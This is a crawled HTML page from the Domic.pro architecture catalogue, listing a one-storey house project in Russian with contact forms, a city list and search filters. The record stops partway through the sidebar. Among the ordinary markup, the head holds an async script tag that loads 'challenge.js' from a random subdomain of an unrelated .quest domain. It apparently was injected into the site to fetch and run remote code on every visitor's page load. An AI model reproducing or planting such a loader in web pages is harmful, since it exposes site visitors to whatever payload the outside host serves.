

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0
body_size: 113505
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
	<title>Проект универсального одноэтажного дома  — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект универсального одноэтажного дома ">
<meta property="og:description" content="Общая площадь&amp;nbsp;&amp;mdash; 100,81 м&amp;sup2;, 2 спальни, гостиная, кухня-столовая, ванная,&amp;nbsp; тамбур, холл, котельная, одноэтажный. &amp;nbsp;Интересный одноэтажный дом с удобным размещением комнат и большим холлом. Имеет оптимальный набор помещений. Холл, гостиная и кухня-столовая объединены арочными проёмами, что делает пространство более просторным и открытым.&amp;nbsp; В доме есть большая терраса. Дом достаточно компактный, что позволяет минимизировать расходы на строительство.">
<meta property="og:url" content="https://sochi.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0">
<meta property="og:image" content="https://sochi.domic.pro/assets/thumbnails/72/72749ae271a90bf5d807e893c75361db.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://sochi.domic.pro">
<meta property="description" content="Общая площадь&amp;nbsp;&amp;mdash; 100,81 м&amp;sup2;, 2 спальни, гостиная, кухня-столовая, ванная,&amp;nbsp; тамбур, холл, котельная, одноэтажный. &amp;nbsp;Интересный одноэтажный дом с удобным размещением комнат и большим холлом. Имеет оптимальный набор помещений. Холл, гостиная и кухня-столовая объединены арочными проёмами, что делает пространство более просторным и открытым.&amp;nbsp; В доме есть большая терраса. Дом достаточно компактный, что позволяет минимизировать расходы на строительство.">
<meta property="og:video" content="https://www.youtube.com/embed/CDRXYnREseU">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Владимир</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="fYg8xAMgjBwISPRyGXT7nA3THKDBeZWm1aTDwbx-zcwsvlmgNGfaTGYwgyVJAYjlYbpTjYRJ2p-myfew7zq5gA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
